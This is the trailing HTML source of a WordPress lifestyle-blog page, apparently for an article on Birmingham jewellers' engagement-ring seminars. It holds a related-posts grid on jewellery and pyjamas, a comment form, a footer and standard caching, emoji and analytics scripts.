					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/necklaces-which-designs-were-related-to-famous-personalities-on-tv-and-music/" class="image-link media-ratio ratio-is-custom" title="Necklaces Which Designs Were Related To Famous Personalities On TV And Music"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/12/i-2025-12-22T220541.653-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/12/i-2025-12-22T220541.653-450x253.webp 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/i-2025-12-22T220541.653-300x169.webp 300w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/i-2025-12-22T220541.653-150x84.webp 150w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/i-2025-12-22T220541.653.webp 480w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.vistahub.co.uk/necklaces-which-designs-were-related-to-famous-personalities-on-tv-and-music/">Necklaces Which Designs Were Related To Famous Personalities On TV And Music</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-23T05:08:21+00:00">December 23, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/what-to-consider-when-choosing-the-perfect-wedding-ring-band/" class="image-link media-ratio ratio-is-custom" title="What to Consider When Choosing the Perfect Wedding Ring Band"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/11/What-to-Consider-When-Choosing-the-Perfect-Wedding-Ring-Band-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/11/What-to-Consider-When-Choosing-the-Perfect-Wedding-Ring-Band-1-450x300.jpg 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/What-to-Consider-When-Choosing-the-Perfect-Wedding-Ring-Band-1-1024x683.jpg 1024w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/What-to-Consider-When-Choosing-the-Perfect-Wedding-Ring-Band-1-768x512.jpg 768w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/What-to-Consider-When-Choosing-the-Perfect-Wedding-Ring-Band-1-1536x1024.jpg 1536w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/What-to-Consider-When-Choosing-the-Perfect-Wedding-Ring-Band-1-2048x1365.jpg 2048w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/What-to-Consider-When-Choosing-the-Perfect-Wedding-Ring-Band-1-1200x800.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.vistahub.co.uk/what-to-consider-when-choosing-the-perfect-wedding-ring-band/">What to Consider When Choosing the Perfect Wedding Ring Band</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-06T14:25:22+00:00">November 6, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/what-to-look-for-when-buying-the-perfect-christmas-pyjamas/" class="image-link media-ratio ratio-is-custom" title="What to Look for When Buying the Perfect Christmas Pyjamas?"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/10/unnamed-2025-10-15T025756.923-450x449.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/10/unnamed-2025-10-15T025756.923-450x449.png 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/10/unnamed-2025-10-15T025756.923-300x300.png 300w, https://www.vistahub.co.uk/wp-content/uploads/2025/10/unnamed-2025-10-15T025756.923.png 512w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.vistahub.co.uk/what-to-look-for-when-buying-the-perfect-christmas-pyjamas/">What to Look for When Buying the Perfect Christmas Pyjamas?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-15T09:59:32+00:00">October 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/unveiling-the-mystery-birmingham-jewellers-offering-educational-seminars-on-engagement-rings/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.vistahub.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9091' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="188"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

					
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 Vistahub.co.uk					</div>
					
												
						<div class="links">
													</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.vistahub.co.uk/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Unveiling the Mystery: Birmingham Jewellers Offering Educational Seminars on Engagement Rings","url":"https:\/\/www.vistahub.co.uk\/unveiling-the-mystery-birmingham-jewellers-offering-educational-seminars-on-engagement-rings\/","image":{"@type":"ImageObject","url":"https:\/\/www.vistahub.co.uk\/wp-content\/uploads\/2024\/06\/Can-Cubic-Zirconia-Scratch.webp","width":920,"height":614},"datePublished":"2024-06-20T17:25:09+00:00","dateModified":"2024-06-20T17:25:09+00:00","author":{"@type":"Person","name":"Vista Hub"},"publisher":{"@type":"Organization","name":"Vista Hub","sameAs":"https:\/\/www.vistahub.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/vistahub.co.uk\/wp-content\/uploads\/2024\/02\/6-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/unveiling-the-mystery-birmingham-jewellers-offering-educational-seminars-on-engagement-rings\/"}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/category\/fashion-2\/","name":"Fashion"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/unveiling-the-mystery-birmingham-jewellers-offering-educational-seminars-on-engagement-rings\/","name":"Unveiling the Mystery: Birmingham Jewellers Offering Educational Seminars on Engagement Rings"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/lazyload.js?ver=1765232567" id="smartmag-lazyload-js" defer></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1716111192" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$/|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.vistahub.co.uk","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=1765232567" id="magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=1765232567" id="theia-sticky-sidebar-js" defer></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.vistahub.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/theme.js?ver=1765232567" id="smartmag-theme-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/float-share.js?ver=1765232567" id="smartmag-float-share-js" defer></script>
<script type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.2" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vistahub.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.vistahub.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41e44dfbbdcf4c4cbc6f433fcdf408a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->